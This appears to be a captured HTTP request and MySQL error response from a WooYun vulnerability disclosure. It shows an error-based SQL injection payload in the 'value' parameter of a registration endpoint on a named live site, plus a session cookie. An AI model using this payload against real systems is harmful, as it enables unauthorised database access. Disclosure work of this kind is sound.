 Request Text Only
HTTPS Method: GET Protocol: HTTP/1.1 URI: /ac-usercenter/register.html?method=checkexist&submit_type=ajax&type=username&value='and(select%201%20from( Edit Request Variab
Request Headers Request Data
Header Name Header Value 1
Cookie PHPSESSID=vdbhvq666i0b4u0vvihcu15o71
Host endop.medlive.cn
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537...
Accept */*
Response Headers Response Data View Page HTML Structure Analysis
MySQL Query : SELECT * FROM `cms_member` WHERE username=''and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(79),CHAR(116),CHAR(112),CHAR
(84),CHAR(85),CHAR(65),CHAR(75),CHAR(110)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and''
MySQL Error : Duplicate entry '4CuOtpTUAKn1' for key 1
MySQL Errno : 1062
Message : MySQL Query Error
www.wooyun.org